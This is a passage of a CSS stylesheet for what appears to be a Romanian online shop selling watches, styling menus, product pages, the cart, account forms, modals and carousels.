    color: #000;
    font-size: 16px;
    margin: 0px 4px;
    font-weight: 900;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}

.meniu_secundar a:hover {
    color: var(--primary-hover-color);
}

.meniu_principal {
    background: #a5c953;
    text-align: center;
}

.meniu_principal h2 {
    color: #fff;
    line-height: 49px;
}

footer {
    padding: 0px 0px 0px 0px;
	background: #fff;
}

span .input-group-btn {
    position: absolute;
    right: 0px;
}

footer a {
    color: #000;
    font-size: 13px;
    font-weight: 400;
	transition:0.4s;
}



.contact_details li {
    color: #fff;
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 500;
}

.contact_details li img {
    margin-right: 10px;
}

/* Beneficii */
.beneficiu {
    position: relative;
}

.beneficiu img {
    position: absolute;
    width: 45px;
    height: 45px;
    left: 0px;
}

.info_beneficiu {
    padding-left: 55px;
}

.info_beneficiu p {
    font-size: 12.82px;
    line-height: 12px;
    color: #a1a1a1;
}

.info_beneficiu h3 {
    font-size: 15px;
    color: #a5c953;
    line-height: 23px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

.section_beneficii {
    padding: 15px 0px;
}

.buton_adauga button, .buton_adauga a {
    background: #f95a09;
    color: #fff !important;
    border-color: #f95a09;
    box-shadow: none;
    border: none;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
    transition: .4s;
    border: none;
    text-transform: initial;
    border-radius: 0px;
    width: auto;
    padding: 0px 10px;
}

.product-thumb:hover .buton_adauga button, .product-thumb:hover .buton_adauga a {
    /* background: #000000; */
    transition: .4s;
    opacity: 1;
    border: none;
    background: var(--primary-hover-color);
}

span.wishlist, span.comparare {
    color: #bcbcbc;
    /* margin: 0px 5px; */
}

.contact_details p {
    font-size: 15px;
    color: #000;
    line-height: 18px;
    font-weight: 500;
}

.doua_coloane {
    column-count: 2;
}

.doua_coloane li {
    margin-bottom: 10px;
}

.info_client li {
    margin-bottom: 10px;
}

.newslettr_footer p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
	text-transform: uppercase;
}

.newslettr_footer .form-control {
    border-radius: 0px;
}

.buton_newsletter {
    background: #a5c953;
    border-color: #a5c953;
    color: #fff;
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
    line-height: 45px;
    border-radius: 0px;
}

.newslettr_footer img {
    width: 35px;
    margin: 0px 10px;
}

.newslettr_footer img:hover {
    transition: 0.70s;
    -webkit-transition: 0.70s;
    -moz-transition: 0.70s;
    -ms-transition: 0.70s;
    -o-transition: 0.70s;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.copyright {
    font-size: 14px;
    line-height: 21px;
    color: #fff;
}

/* BLOG */
.title_blog h2 {
    font-size: 35px;
    line-height: 35px;
    font-weight: 700;
    color: #a5c953;
}

.box_post {
    position: relative;
    box-shadow: 10px 10px 0px 0px #a5c953;
}

.descriere_post {
    position: absolute;
    bottom: 0px;
    background: #283345d6;
    width: 100%;
    padding: 20px 20px;
}

.descriere_post h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
}

.descriere_post p {
    color: #fff;
    font-size: 13px;
}

.descriere_post a {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
}

ul.pagination li.active {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    border: 0px solid #018fd5;
    display: inline-block;
    min-width: 40px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: #c0dbbc;
	text-align: center;
}
.padding10{
	padding: 10px 0;
}

ul.pagination li a {
    color: #000;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    font-weight: 300;
	letter-spacing: 2px;
}
ul.pagination .fa{
	font-size: 10px;
}

#jonp {
    min-width: 160px;
    border: 1px solid #000;
    border-radius: 4px;
    position: relative;
}

#jonpx {
    min-width: 160px;
    border: 1px solid #000;
    border-radius: 4px;
    position: relative;
}

#jonp i {
    font-weight: 900;
}

#jonpx i {
    position: absolute;
    top: 12px;
    left: 10px;
    font-weight: 400;
}

/* Start product */
ul.thumbnails {
    padding: 0px;
}

.imagine_principala img {
    /* border: 1px solid #ececec; */
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px;
    line-height: 45px;
}

.buton_minus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.buton_plus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.adauga_btn {
    background: #80a309;
    color: #fff;
    font-size: 20px;
    line-height: 35px;
    border: none;
    border-radius: 0px;
}

.adauga_btn:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.nume_optiune {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 0;
}

.comanda_telefonica h3 {
    font-size: 20px;
    font-weight: 700;
    color: #80a309;
    margin-bottom: 3px;
}

span a.telefon {
    font-weight: 600;
    font-size: 17px;
    color: #000;
    margin: 4px 0px;
    display: inline-block;
}

span a.email {
    font-size: 17px;
    color: #000;
}

.coloana_stanga a {
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    color: #000;
}

#product select.form-control {
    border-radius: 0px;
}

.descriere {
}

.descriere .tab-content {
    padding: 40px;
    width: 100%;
}

.descriere .nav-tabs {
    width: 100%;
}

.descriere .nav-link.active {
    background: #fff;
    color: #80a309;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
}

.descriere .nav-link {
    padding: 20px 0px;
    text-align: center;
    background: #efefef;
    color: #b4b4b4;
    font-size: 20px;
    font-weight: 700;
    border-radius: 0px;
}

.bun_venit {
    font-size: 15px;
    color: #cecece;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
}
h3.produse_asemanatoare {
    color: #80a309;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

li.cart_mic {
    overflow: hidden;
}

body::-webkit-scrollbar-track, .cart_mic::-webkit-scrollbar-track, .ooee::-webkit-scrollbar-track, .scrollleftcheckout::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,.3);
    background-color: #ddd;
}

body::-webkit-scrollbar, .cart_mic::-webkit-scrollbar, .ooee::-webkit-scrollbar, .scrollleftcheckout::-webkit-scrollbar {
    width: 4px;
    background-color: #ddd;
}

body::-webkit-scrollbar-thumb, .cart_mic::-webkit-scrollbar-thumb, .ooee::-webkit-scrollbar-thumb, .scrollleftcheckout::-webkit-scrollbar-thumb {
    background-color: #000;
}

.prev-my-slider, .next-my-slider {
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgb(255 255 255 / 30%);
    /* transition: all .3s ease; */
    z-index: 2;
    background-image: none;
}

.mynavigation {
    width: 100%;
    position: absolute;
    top: 45%;
    line-height: 45px;
    z-index: 1;
}

.owl_carousel {
    position: relative;
}

.owl_carousel .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    color: #fff;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
}

.owl_carousel .prev-my-slider {
    opacity: 1;
    left: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    text-align: center;
    color: #fff !important;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .prev-my-slider {
    opacity: 1;
    left: 10px;
    color: #fff;
}

.owl_carousel_producatori {
    position: relative;
}

.owl_carousel_producatori .next-my-slider {
    opacity: 0;
    right: -20px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .next-my-slider {
    opacity: 0.8;
    right: 10px;
    position: absolute;
}

.owl_carousel_producatori .prev-my-slider {
    opacity: 0;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .prev-my-slider {
    opacity: 0.7;
    left: 10px;
    color: #fff;
}

p.font_mic {
    font-size: 12px;
}



.et_promotie_product {
    background: #ee3e29;
    color: #fff;
    width: 70px;
    height: 70px;
    line-height: 70px;
    border-radius: 50%;
    font-weight: 300;
    font-size: 25px;
    text-align: center;
}

h2.pret_special {
    color: #ff0000;
    margin-bottom: 0px;
}

#form-review input[type="text"].form-control {
    height: 50px;
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

#form-review textarea.form-control {
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

.help-block {
    color: #000;
    font-size: 14px;
    margin-top: 20px;
}

a.stergere_btn {
    background: #ff0000;
    color: #fff;
    border-color: #ff0000;
    font-size: 20px;
}

input.adauga_cos {
    background: #a5c953;
    color: #fff;
    border-color: #a5c953;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

input.adauga_cos:hover {
    background: var(--primary-hover-color) !important;
}

.informatii a {
    padding: 0px 10px;
    color: #000;
    font-size: 15px;
    line-height: 26px;
    display: block;
    background: #f2f2f2;
    margin-bottom: 1px;
}

.informatii a:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

span.wishlist i, span.comparare i {
    font-size: 18px;
}

.box_contact {
    /* box-shadow: 0 7px 15px -9px #fff; */
    padding: 10px;
    text-align: center;
    border: 1px solid #e4e4e4;
    min-height: 190px;
    display: grid;
    align-items: center;
    justify-content: center;
    width: 100%;
    background: #fff;
}

.box_contact:hover {
    /* box-shadow: 0 7px 15px -9px #000; */
}

.box_contact i {
    font-size: 40px;
}

.box_contact strong {
    font-size: 23px;
}

.btn_send {
    background: #a5c953;
    border: none;
    font-size: 18px;
    line-height: 18px;
    padding: 10px 25px;
}

.btn_send:hover {
    background: var(--primary-hover-color);
}

.btn_send:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn_send:focus {
    box-shadow: none;
}

.formation input[type="text"].form-control {
    height: 50px;
}

.formation textarea.form-control {
    /* box-shadow: 0 4px 7px -5px #000; */
}

#grid-view.active {
    background: var(--primary-hover-color);
    color: #fff;
}

#list-view {
    background: #000000;
    color: #fff;
}

#grid-view {
    background: #000000;
    color: #fff;
}

#list-view.active {
    background: var(--primary-hover-color);
    color: #fff;
}

/* Cart_page */
.nume_produs h2 {
    margin-bottom: 0px;
    line-height: 19px;
}

.nume_produs h2 a {
    font-size: 16px;
    line-height: 20px;
    color: #000;
    font-weight: 400;
    letter-spacing: 0.5px;
    display: inline-block;
}

.prod-details-cart {
    background: #fff;
    border: 1px solid #ebebeb;
}

span.cod_produs {
    color: #adadad;
    font-size: 14px;
    font-weight: 300;
}

input.input-cantitate {
    /* box-shadow: inset 0 1px 0 rgb(255 255 255 / 20%), 0 1px 2px rgb(0 0 0 / 5%); */
    border: 1px solid #dee2e6 !important;
    border-radius: 4px;
    min-width: 50px;
}

.btn_finalizare_cart {
    color: #fff;
    background: var(--primary-color);
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: flex;
    height: 50px;
}

.btn_finalizare_cart:hover {
    color: #fff;
	background: var(--primary-hover-color);
}

.btn_continuare_cart {
    color: #000;
    background: #ffffff;
    border: none;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: flex;
    border: 1px solid #000;
}

.btn_continuare_cart:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.remove {
    color: #ff0000;
    font-size: 15px;
    line-height: 15px;
    border-radius: 4px;
}

.minuss:hover, .pluss:hover{
	background: var(--primary-color);
	color: #fff;
}

.minuss, .pluss{
	border-radius: 0
}

@media screen and (max-width: 1199px) {
  .minuss, .pluss{
	width: 15px;
	height: auto;
	padding: 0;
	}
	.fa-minus, .fa-plus{
		font-size: 8px;
	}
	.remove{
		position: initial !important;
		display: inline-flex !important;
		padding: 0 !important;
		height: auto !important;
		margin-left: 5px !important;
	}
	.input-group{
		min-width: 75px;
	}
}

.remove:hover {
    color: #fff;
    background: var(--primary-hover-color);
    text-decoration: none;
}

.favo {
    color: #a5c953;
    padding: 5px 10px;
}

.favo:hover {
    color: #fff;
    background: var(--primary-hover-color);
    text-decoration: none;
}

span.tr__op {
    font-size: 16px;
    font-weight: 600;
    width: 70%;
    display: inline-block;
    line-height: 30px;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 16px;
    line-height: 30px;
	font-weight: 600;
}

.cart__cart {
	background: #eee;
    padding: 10px;
}

/* Inregistrare */
#account input {
    /* box-shadow: 0 0px 10px -6px #000; */
    /* height: 50px; */
}

.parola__cont input {
    /* box-shadow: 0 0px 10px -6px #000; */
    height: 50px;
}

.avantaje__cont i {
    color: #1ed009;
}

.avantaje__cont li {
    line-height: 30px;
    font-size: 15px;
}

.btn_inregistrare {
    background: #000000;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
    border: none;
}

.btn_inregistrare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

.eroare_camp {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 31%);
    top: 0;
    left: 0;
    z-index: 1;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cap {
    background: #fff;
    padding: 20px;
    color: #f00;
    position: relative;
    font-weight: 700;
}

.cap span {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #f00;
    background: #ffffff;
    border-radius: 50%;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 27px;
    cursor: pointer;
    border: 2px solid #f00;
}

.itx_rel {
    position: relative;
}

.tool__tip {
    position: absolute;
    top: -12px;
    right: 10px;
    background: #fff;
    color: #f00 !important;
    padding: 2px 6px;
    font-size: 12px;
    border-radius: 4px;
    border: 1px solid #d6d6d6;
    font-weight: 600;
}

.menu_mobile_bar {
    display: none;
    padding: 0px 20px 0px 20px;
}

@media (max-width: 1199px) {
    .menu_mobile_bar {
        font-size: 20px;
        text-align: center;
        display: inline-block;
        line-height: 20px;
        height: 20px;
        position: relative;
        margin-right: 5px;
        padding: 0px 5px 0px 5px;
    }

    .menu_mobile_bar i {
        vertical-align: -16px;
        margin-right: 12px;
    }

    .menu_mobile_bar small {
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: -1px;
    }
}

.bartop {
    width: 27px;
    height: 2px;
    background: #000000;
    position: relative;
    display: block;
    top: 10%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
    text-align: center;
}

.barcenter {
    width: 23px;
    height: 2px;
    background: #000000;
    position: relative;
    display: block;
    top: 25%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
}

.barbottom {
    width: 27px;
    height: 2px;
    background: #000000;
    position: relative;
    display: block;
    top: 42%;
    transition: all 0.5s ease;
    /* margin-bottom: 2px; */
}

.menu-text {
    font-size: 9px;
    position: relative;
    display: block;
    top: 28%;
    color: #000;
    font-family: 'Quicksand', sans-serif;
}

span.inchide_modal_autentificare {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #fff;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
}

.detalii_sumar {
    font-size: 13px;
    line-height: 16px;
    color: #7e7e7e;
    font-weight: 400 !important;
}



.radio-check>span {
    cursor: pointer;
    border: 1px solid #aaa;
    width: auto;
    height: 40px;
    text-align: center;
    line-height: 40px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    border-radius: 0px;
    min-width: 34px;
}

input[type='checkbox']:checked + .radio-check>span {
    border: 1px solid #4acc6e;
    background: #4acc6e;
    color: #fff;
}

input[type='radio']:checked + .radio-check>span {
    background: #000000;
    color: #ffffff;
    border: 1px solid #000000;
}

.radio-check>span:hover {
    border: 1px solid #000000;
}

.sumar_cos h2 {
    font-size: 20px;
}

.button-finalizebtn_cart {
    font-size: 18px;
    line-height: 36px;
    border: 1px solid rgb(0 143 213);
    background: #1b63ae;
    width: 100%;
}

.button-finalizebtn_cart:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

.btn_cart {
    font-size: 16px;
    line-height: 16px;
}

.btn_cart:hover {
    font-size: 16px !important;
    line-height: 16px!important;
    background: var(--primary-hover-color);
    border: 1px solid #50ba3c;
}

.btn_cart_inapoi {
    font-size: 16px;
    line-height: 16px;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.btn_cart_inapoi:hover {
    /* font-size: 16px!important; */
    line-height: 26px!important;
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid #283345;
}

.pret_tabel {
    font-size: 13px;
    text-align: center;
}

.payment-shipping-fieldsets input[type="text"].form-control, .payment-shipping-fieldsets select.form-control, .payment-shipping-fieldsets input[type="email"].form-control, .payment-shipping-fieldsets input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#shipping-fieldset input[type="text"].form-control, #shipping-fieldset select.form-control, #shipping-fieldset input[type="email"].form-control, #shipping-fieldset input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#details_card_payment, #details_card_shipping {
    font-size: 14px;
}

select.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#account-address .address-container {
    padding: 5px 0px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
}

a.date_cont, a.comenzile_mele, a.out_cont {
    background: #000000;
    color: #fff;
    padding: 7px 12px;
    border-radius: 4px;
    width: 100%;
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 45px;
}

a.date_cont:hover, a.comenzile_mele:hover, a.out_cont:hover {
    background: var(--primary-hover-color);
}

#user_details {
    padding: 10px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
    border: 1px solid #e0e0e0;
}

#modify-shipping-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify-payment-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#container-payment-address h3, #container-shipping-address h3 {
    font-size: 16px;
    font-weight: 600;
}

#change_password_container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify_user_form_container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    /* border: 1px solid #e0e0e0; */
}

.abonare_user {
    color: #000000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

i.sunt_abonat {
    color: #4caf50;
}

i.nu_sunt_abonat {
    color: #a1a1a1;
}

.buton_cont {
    background: none;
    color: #000;
    padding: 4px 12px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #e0e0e0;
}

.buton_cont:hover {
    background: var(--primary-hover-color);
    color: #fff;
    border: 1px solid rgb(0 0 0);
}

.modul_cont {
    position: sticky;
    top: 80px;
    z-index: 0;
}

.modul_cont a {
    background: #ffffff;
    color: #000;
    font-size: 18px;
    line-height: 30px;
    padding: 5px 0px;
    border: 1px solid transparent;
}

.modul_cont a:hover {
    color: #f95a09;
    border-bottom: 1px solid #f8f8f8;
}

.continuare_content h2 {
    font-size: 19px;
    line-height: 20px;
}

.continuare_content i {
    font-size: 40px;
    line-height: 60px;
}

span.inchide {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #000;
    background: #fff;
    border-radius: 100%;
    cursor: pointer;
}

.inchide i {
    font-size: 30px;
    line-height: 30px;
    cursor: pointer;
}

.total_col {
    min-width: 110px;
}

.pret_col {
    min-width: 110px;
}

.cod_col {
    min-width: 100px;
}

.nume_col {
    min-width: 200px;
}

.rand {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
}

.iconsi {
    right: 0;
}

.Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 20px 5px;
}

.Breadcrumbs-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
    display: inline;
    background: #a0a0a000;
}

.Breadcrumbs-listItem {
    display: inline;
}

.Breadcrumbs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.Breadcrumbs::-webkit-scrollbar {
    width: 1px;
    height: 2px;
    background-color: #f5f5f5;
}

.Breadcrumbs::-webkit-scrollbar-thumb {
    background-color: #666;
}

.prod-price-cart {
    position: relative;
    font-size: 14px;
    line-height: 14px;
}

.prod-price-cart span {
    position: absolute;
    top: -15px;
    font-size: 11px;
    font-weight: 600;
    left: 0;
}

.f-11 {
    font-size: 11px;
}
.news_btn:hover {
	background: #384a52;
}
#newslettersAdd {
    background: rgb(0 0 0 / 71%)
}

#newslettersAdd .modal-dialog {
    max-width: 340px
}

#newslettersAdd .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersErr {
    background: rgb(0 0 0 / 71%)
}

#newslettersErr .modal-dialog {
    max-width: 340px
}

#newslettersErr .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersExisit {
    background: rgb(0 0 0 / 71%)
}

#newslettersExisit .modal-dialog {
    max-width: 340px
}

#newslettersExisit .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersRequired {
    background: rgb(0 0 0 / 71%)
}

#newslettersRequired .modal-dialog {
    max-width: 340px;
    margin: 0 auto
}

#newslettersRequired .modal-content {
    border: 0;
    border-radius: 0
}

.succes_add {
    width: 40px;
    height: 40px;
    background: #b77306;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 20px;
    color: #ffffff;
}

.p_added h4 {
    color: #000;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 25px
}

.add-title {
    font-weight: 700;
    color: #292929;
    font-size: 18px;
    line-height: 20px;
    margin: 15px 10px
}

.close_modal {
    position: absolute;
    right: 0px;
    top: -5px;
    font-size: 30px;
    color: #000000;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

.close_modal:hover {
}

/* Start back to top */
#toTop {
    position: fixed;
    right: 25px;
    bottom: 20px;
    background:#ff9d28;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    border-radius: 30px;
    border: 2px solid #fff;
    z-index: 99999;
	transition: 0.5s;
}
#toTopHover {
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

#toTopHover:before {
    content: "\f077";
}
.whatsapp-mob{
	transition: 0.5s;
}
/* End back to top */
.owl_carousel .next-my-slider i, .owl_carousel .prev-my-slider i {
    font-weight: 700;
    cursor: pointer;
}

#wishlist-total {
    position: relative;
}

span.total_fav {
    position: absolute;
    top: -20px;
    right: 3px;
    width: 23px;
    height: 23px;
    line-height: 22px;
    text-align: center;
    border-radius: 100%;
    color: rgb(255 255 255);
    font-weight: 600;
    font-size: 15px;
    background: #f95a09;
    border: 1px solid #fff;
}

.cart_btn_header button {
    position: relative;
	display: flex;
	align-items: center;
}

span#cart-total {
    text-align: center;
    color: var(--primary-color);
    font-weight: 600;
    font-size: 14px;
	margin-left: 5px;
}

.mix {
    min-width: 40px;
    text-align: center;
}

.cont_client_box a {
    color: var(--primary-color);
    font-size: 13px;
}

.cont_client_box a:hover {
    color: var(--primary-hover-color);
    /* border-bottom: 1px solid #f8f8f8; */
}
.tab_categorie a.active {
    background-color: #c71f1f !important;
}

.tab_categorie a.active h2 {
    color: #fff;
    font-weight: 900;
}

.tab_categorie h2 {
    color: #000;
    font-weight: 900;
    font-size: 27px;
    line-height: 30px;
    margin-top: 10px;
}

.border_red {
    border: 5px solid #c71f1f;
}

.tab_categorie .caption {
    background: #fafafa;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
}

.tab_categorie .caption .pret_product {
    color: #0092d6;
    font-size: 24px;
    line-height: 25px;
}

.pret_product {
	color: var(--primary-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-transform: inherit;
    text-align: left;
}

.tab_categorie .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
}

.imagine_product {
    position: relative;
    cursor: pointer;
}

.imagine_product:hover img::before {
    background: var(--primary-hover-color);
}

div.icon_click {
    opacity: 0;
    -webkit-transition: .5s;
    transition: .5s;
    position: absolute;
    bottom: 30px;
    right: 30px;
    background: #fff;
    border-radius: 100%;
    padding: 0px;
}

.imagine_product:hover div.icon_click {
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 999;
    display: block;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

.bg__categorii {
    background: url('../image/bg_categorii.jpg');
    background-size: cover;
}

.bg__categorii h2 {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
    font-weight: 900;
}

.bg__categorii p {
    color: #fff;
    font-weight: 600;
}

.box__categorie {
    position: relative;
}

.box__categorie h3 {
    position: absolute;
    bottom: 10px;
    font-size: 25px;
    line-height: 25px;
    color: #000;
    font-weight: 900;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.details__text h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.details__text a {
    color: #fff;
    background: #0292d9;
    padding: 10px 20px;
    font-size: 19px;
    line-height: 20px;
    font-weight: 400;
    display: inline-block;
    border: 2px solid #0292d9;
}

.details__text a:hover {
    color: #0292d9;
    background: var(--primary-hover-color);
}

.video_sections a {
    color: #fff;
    background: #000;
    padding: 10px 20px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 600;
    display: inline-block;
}

.video_sections a:hover {
    color: #000;
    background: var(--primary-hover-color);
}

span.sau {
    font-size: 35px;
    line-height: 35px;
    font-weight: 900;
}

.placere {
    background: #fff;
}

.placere h2 {
    font-size: 36px;
    line-height: 36px;
    color: #000;
    font-weight: 500;
}

.placere p {
    color: #000;
}

.placere h3 {
    color: #000;
    font-weight: 600;
    line-height: 30px;
    display: block;
    margin-top: 10px;
}

#video-prezentare {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    object-fit: cover;
}

.black-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgb(0 0 0 / 33%);
    top: 0;
    left: 0;
    background: rgb(0 0 0);
    background: radial-gradient(circle, rgba(238,174,202,0) 10%, rgb(0 0 0 / 55%) 81%);
}

.video {
    position: relative;
    height: 100%;
}

.mesaj {
    margin: 0 auto;
    width: 100%;
    display: block;
    z-index: 999;
    position: absolute;
    text-align: center;
    top: 37%;
}

.mesaj h2 {
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;
}

.mesaj p {
    color: #fff;
    font-weight: 300;
    font-size: 30px;
    line-height: 35px;
}

a.cumpara_online {
    border: 2px solid #ffffff;
    color: #fff;
    font-size: 23px;
    line-height: 30px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: inline-block;
    background: #e7e9f000;
    animation: pulse 0.8s infinite;
}

a.cumpara_online:hover {
    border: 2px solid #000000b8;
    color: #fff;
    background: var(--primary-hover-color);
}

a.cumpara_online_ceas {
    border: 2px solid #0092d9;
    color: #ffffff;
    font-size: 18px;
    line-height: 19px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 20px;
    display: block;
    background: #0092d9;
    animation: pulse 0.8s infinite;
    max-width: 80%;
}

a.cumpara_online_ceas:hover {
    border: 2px solid #000;
    color: #fff;
    background: var(--primary-hover-color);
}

a.creeaza_online_ceas {
    color: #000;
    font-size: 18px;
    line-height: 17px;
    padding: 5px 20px;
    transition: .4s;
    margin-top: 0px;
    display: inline-block;
    background: #fff;
    animation: pulse 0.8s infinite;
}

a.creeaza_online_ceas:hover {
    color: #fff;
    background: var(--primary-hover-color);
}

.cl_title {
    font-size: 45px;
    line-height: 45px;
    color: #cdcdcd;
    font-weight: 600;
}

.cl_ceas {
    font-size: 70px;
    line-height: 70px;
    color: #000;
    font-weight: 900;
}

#alegeceas {
    position: relative;
}

/* #alegeceas .owl-nav { */
/* display:none; */
/* } */
#alegeceas .owl-prev span {
    position: absolute;
    top: 40%;
    left: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#alegeceas .owl-next span {
    position: absolute;
    top: 40%;
    right: -40px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 40px;
}

#personalizeaza_ceas {
    position: relative;
    padding: 0px 100px;
}

/* #creeazaceas .owl-nav { */
/* display:none; */
/* } */
#personalizeaza_ceas .owl-prev span {
    position: absolute;
    top: 35%;
    left: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas .owl-next span {
    position: absolute;
    top: 34%;
    right: 10px;
    font-size: 90px;
    height: 70px;
    line-height: 60px;
    color: #000;
    width: 70px;
}

#personalizeaza_ceas h2 {
    color: #000;
    font-weight: 900;
